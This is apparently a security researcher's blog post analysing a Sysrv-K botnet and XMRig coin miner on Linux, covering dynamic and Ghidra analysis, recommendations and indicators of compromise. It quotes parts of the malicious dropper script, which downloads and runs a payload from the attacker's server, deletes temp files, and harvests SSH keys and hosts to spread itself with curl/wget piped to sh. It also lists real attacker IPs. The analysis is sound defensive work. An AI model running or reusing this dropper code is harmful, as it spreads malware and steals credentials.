Recently, I’ve investigated a couple of coin mining cases which stood out a little differently to the usual ones I see. For one, the miner had been deleted and no config was present on disk. In one instance, a suspicious cronjob was removed and the suspicious random named process killed. However, things kept on reoccuring after reboots. Add to this a raft of suspicious network connections from these random processes, SSH inbound/outbound and a couple of connections to one IP in particular using ports 80/8080 suggests a bit more tradecraft at work here.

The focus of this post takes a little look at Sysrv and the likely connections, before diving into the coin miner and related activity from a Linux perspective.

Sysrv / Sysrv-K - A very quick intro

Sysrv is a botnet written in Golang (Go), with worm capabilities that drops XMRig crypto miner onto vulnerable hosts (both Linux and Windows). Iterations have taken advantage of weak passwords and variety of vulnerabilities for different services, including but not limited to: MySQL, Tomcat, Jenkins, WebLogic and WordPress plugins.

The botnet was first identified back in December 2020 1, with a good deep dive by Cujo AI published in September 2021 2. More recently in May 2022 (I know, over a year ago!), Microsoft published a Tweet what is now an ‘X’ highlighting a new variant that they dubbed Sysrv-K 3. The updated variant discussed by Microsoft points out that Sysrv continue to update the worm with additional, newer exploits on top of the old ones and added a Telegram bot capability.

I haven’t come across any newer blog posts on the subject of Sysrv(-K) that offer an update on capabilities, hence this post (if you read this and know of any other blogs or research on the topic reach out!).

I should say it could just be that another actor is utilising the Sysrv binaries for their own ends, similar to what has been witnessed with other botnets such as Tsunami.

Technical Analysis

As highlighted at the beginning of this post, focus will be on the Linux binary for analysis. However, the dropper script for Windows has also been provided.

Dropper Scripts

The scripts have not changed much over the years. They utilise the same names ldr.sh / ldr.ps1 as previous variants, and generally contain the same format and functionality.



Some key points in the snippet above:

- Payload IP is hardcoded

- Generate a unique ID (used later to name the binary download)

- Attempts to disable / create basic Firewall rules

- Defence evasion

- Search for other miner like cron jobs, mounts and processes to be killed

The script checks to see if there is already an instance of kthreaddk running; before requesting the payload if it isn’t. Once downloaded, the binary is run with nohup and any output suppressed. Clean up is performed after this step of /tmp directories and the payload binary.

ps -ef | grep -v bash | grep kthreaddk | grep -v grep

if [ $? -ne 0 ]; then

PATH=".:$PATH"

get $cc/sys.$(uname -m) $sys

nohup $sys 1>/dev/null 2>&1 &

sleep 1

fi

rm -rf /var/tmp/* /var/tmp/.* /tmp/* /tmp/.* $sys dlr

There is also a section to gather user, host and SSH key data which the script will then use to try and propagate itself to additional hosts.

_sig="$HOME/.localssh"

if [ ! -f $_sig ]; then

touch $_sig

KEYS=$(find ~/ /root /home -maxdepth 2 -name 'id_rsa*'|grep -vw pub)

KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config|grep IdentityFile|awk -F "IdentityFile" '{print $2 }')

KEYS3=$(find ~/ /root /home -maxdepth 3 -name '*.pem'|uniq)

HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config|grep HostName|awk -F "HostName" '{print $2}')

HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history|grep -E "(ssh|scp)"|grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")

HOSTS3=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts|grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}"|uniq)

USERZ=$(

echo root

find ~/ /root /home -maxdepth 2 -name '\.ssh'|uniq|xargs find|awk '/id_rsa/'|awk -F'/' '{print $3}'|uniq|grep -v "\.ssh"

)

users=$(echo $USERZ|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)

hosts=$(echo "$HOSTS $HOSTS2 $HOSTS3"|grep -vw 127.0.0.1|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)

keys=$(echo "$KEYS $KEYS2 $KEYS3"|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)

for user in $users; do

for host in $hosts; do

for key in $keys; do

chmod +r $key; chmod 400 $key

ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host "(curl $cc/ldr.sh||wget -O- $cc/ldr.sh)|sh"

done

done

done

fi

Additional items to note:

- Disable / Remove AV & management agents

- Aliyun

- BCM

- Tencent

- Other clean up

- mail/root

- wtmp

- secure

- cron



Similar to the Linux dropper, the Windows version has the following:

- Payload IP hardcoded

- Generates a unique ID (used later to name the binary download)

- Different on every run as it uses

date

- Different on every run as it uses

- Hardcoded path for the payload

- Disables firewall

- Search for other miner like processes to be killed

- Persistence

- Scheduled Task

- Registry ‘Run’ key

The dropper scripts can be found on on my GitHub repo here

sys.x86_64

The sample analysed is a UPX packed, 64-bit ELF binary and can be found on VirusTotal:

Both were first submitted back in January 2023, and have had recent submissions over the last couple of months. A couple of things to point out here:

- Unpacked = 12.5MB!

- Submission names are “mostly” randomised (6 alphanumeric characters in length as per the dropper script)

Given the size of the file and due to time constraints, I started with some dynamic analysis on this one to understand the behaviours I’d established during my forensics investigation. For reference, the main behaviour spotted was:

- Spawned kthreaddk (file deleted but data in /proc)

- Crontab entry pointing to the payload to run every minute

- Network activity

- Inbound/Outbound SSH connections so suspicious IP’s

- kthreaddk connecting back to the payload IP on port 8080

Given the details established in the dropper script it can be presumed that kthreaddk is a coin miner.

Dynamic Analysis

Having a starting point, I setup my Linux VM to accomplish the following before detonating the binary:

- Run Wireshark

- Monitor

- crontab

- netstat

- top

Initial Run

What I immediately noticed in the top output was an instance of kthreaddk being spawned…and then stopped just as quick. There was no Wireshark traffic though netstat did update to show a the sys.x86_64 binary listening for tcp6 activity.

Also of interest was a new crontab entry…but not for long:

* * * * * /home/remnux/.cache/mozilla/firefox/b5quf9ce.default-release/settings/302blc

Persistent aren’t we

While taking a moment to remember I had no external network or simulation enabled in my VM, I noticed the crontab entry change its path. Intrigued, I kept an eye on it and again, it changed. Turns out every 60 seconds, the cronjob would be rewritten to provide a new path and the file in the previous path would also be (re)moved. With the timing down, I managed to take a copy of the binary referenced in the crontab upon a refresh, which upon taking its checksum was a copy of sys.x86_64.

For those interested, I utilised the following command to monitor for crontab changes:

watch -n 10 crontab -l

Take Two

This time I ran the binary via a network connected sandbox and…

Success! The coin miner stayed running and Wireshark sprung to life, attempting to send (mostly) SYN packets to a number of IP addresses targeting various ports. I’ll provide the unique IP/PORT combos on my repo here.

Pulling that kthreaddk

Now that I had kthreaddk in my sights, I just had to catch it! I setup a watch for new files being created anywhere in /home/user and noticed on each fresh run that the binary would get dropped to a random path along with config.json. However, by the time I browsed to these paths the files were gone! I tried some tools such as inotify for file creation monitoring to then copy the file with no success. I also attempted using auditd and a Python script to perform a similar monitor/copy function to no avail.

So, what now… well my trusty watch commands have proved fruitful so far. So I crafted another one to utilise find for new files and copy anything to a “safe” directory:

watch -n 1 find ~ -type f -name \"*[^.]*\" -mmin 0.25 -exec cp -t working/output {} +

Finally, a bite. I managed to grab the coin miner and its config before they were deleted! Here is the VirusTotal link for the miner.

Reviewing config.json adds weight to the Sysrv link with the miner looking to proxy traffic back via the payload URL on port 8080 as outlined as “Case 5” in the Cujo deep dive blog2.

Static Analysis (Ghidra)

I won’t be doing a deep dive here as that could take another post (or two!), but I’ll touch on a few functions I reviewed that validated the behaviour seen in my dynamic analysis.

Prerequisites

There are a few steps required to start static analysis:

There are some new Golang features in the latest Ghidra but I’d already done my analysis by this point so can’t comment how useful they may have been

A quick check of the binary with checksec shows that it unlikely uses ASLR so any function addresses should be persistent for analysis.

Functions Recovered

Having recovered function names with Ghidra scripts, the main function is established:

- main.main @ 00703b30

As seen in the Cujo blog and another older post by Juniper Networks 6, a large portion of key functions start with shell like so:

- shell/exploit.*

- shell/miner.*

- shell/nu.*

- shell/scanner.*

Unlike previous writeups however, CVE name/numbers have mostly been removed or likely obfuscated. Though from the naming that can be seen, there is a few related to WordPress - a full list of shell functions can be found here.

Validate Dynamic Analysis

Thankfully some functions have useful names and help with the validation theory, such as:

- shell/miner.findWritableDir

- shell/miner.findWritableDir.func1

- shell/miner.findWritableDir.func2

- shell/scanner.(*Scanner).Scan

- shell/scanner.(*Scanner).sendSynPkt



While not a full process flow from main.main the following highlights loosely some functions that are used and linked to the behaviour witnessed:

main.main > shell/exploit.Run > shell/exploit.(*__40ad2).Run

Within shell/exploit.(*__40ad2).Run is where things kick off a bit; with a new scanner setup, the coin miner started and a heartbeat as referenced in the screenshot below:

The function also helps give an insight into the use of Go besides the fact it can be cross platform. The calls to runtime.newproc are responsible for allocating a new stack for a goroutine.

In Go, each goroutine has its own stack space. When a new goroutine is created, a new stack is allocated to it to provide a separate execution context. This allows goroutines to execute concurrently without interfering with each other’s memory.

I’ll stop here for this post as there is a bit to take in. Overall, I feel that there were enough similarities in droppers, code and functionality compared to other published analysis to tag this with Sysrv / Sysrv-K.

If the appetite is there, I would consider diving a bit deeper into the binary itself, but for now I don’t have any spare threads myself to do so!

Recommendations

PATCH, PATCH, PATCH; So many of these worms/coin miner families can be avoided by patching systems. On top of that, a good asset inventory and regular scanning of your public IP ranges will help. So often it’s a rogue one (and no I don’t mean Star Wars) that gets popped.

IoCs

Exploit URLs:

hxxp://194.38.23.2/poc.xml

hxxp://194.38.23.2/pocwin.xml

Droppers scripts (SHA256): bcb6c969aca3f6170299a26388f4f3549f8c3626335588236828fa3c6fa15b71 ldr.ps1 832c8adffce442b0c5b9e4d6d5b8fbb101d36fe697ae1392ca0018c4511de44f ldr.sh

Payload IPs:

194[.]38[.]23[.]2

+++++ UPDATE 06/10/23 +++++

194[.]145[.]227[.]21 - Thanks to Chris Duggan @TLP_R3D for flagging this related IP.

Both IPs have the same ASN (AS 48693 (Rices Privately owned enterprise )) and upon checking, there is a whole load of “bad” IPs there that seem to be dropping the same loaders and payloads (some appear to match naming of other actors so may be different exploits/bots but unconfirmed). I’ve pulled the first 60 with detections from VirusTotal and posted them for reference here.

sys.x86_64 (SHA256):

847d80d87549a0e3995816ad60c82464bb9d8823013beb832f5b31a2e4ef0445 packed

9d9150e2def883bdaa588b47cf5300934ef952bea3acd5ad0e86e1deaa7d89c5 unpacked

sys.exe (SHA256): 39be5aa02d074dcecebe251d3f5a62073620c340901128bb751404b17770d9be sys.exe

kthreaddk (SHA256): 0ad68d5804804c25a6f6f3d87cc3a3886583f69b7115ba01ab7c6dd96a186404

config.json (SHA256): 37f387ef7fd9087a4e2ac7bb30528943f966e1fae8d55f3dd941dde9489a1302

Pool URLs: 194[.]38[.]23[.]2:8080

Files/Persistence

| File / Persistence | Description |

|---|---|

| * * * * * |

Randomised path to worm, runs every minute |

| /var/spool/cron/crontabs/ |

Rewritten every minute with new path in format above |

| kthreaddk | XMRig coin miner - dropped in a random writable path then deleted once running |

| sys.x86_64 | Linux Sysrv binary - Normally given random name based on Dropper script function |

| Proc name - format: [a-z0-9]{6} | Copy of Linux Sysrv binary that moves around the system (writeable paths) |

| sys.exe | Windows Sysrv binary - not analysed |

Related articles & blogs on the subject

These articles and blogs were used as reference points when determining if the miner was related to Sysrv.

- https://threatpost.com/sysrv-k-botnet-targets-windows-linux/179646/

- https://cujo.com/the-sysrv-botnet-and-how-it-evolved/

- https://www.theregister.com/2022/05/18/microsoft-cryptomining-sysrv-k/

- https://blogs.juniper.net/en-us/threat-research/sysrv-botnet-expands-and-gains-persistence

-

https://intezer.com/blog/research/new-golang-worm-drops-xmrig-miner-on-servers/ ↩

-

https://twitter.com/MsftSecIntel/status/1525158219206860801 ↩

-

https://github.com/advanced-threat-research/GhidraScripts ↩

-

https://github.com/getCUJO/ThreatIntel/tree/master/Scripts/Ghidra ↩

-

https://blogs.juniper.net/en-us/threat-research/sysrv-botnet-expands-and-gains-persistence ↩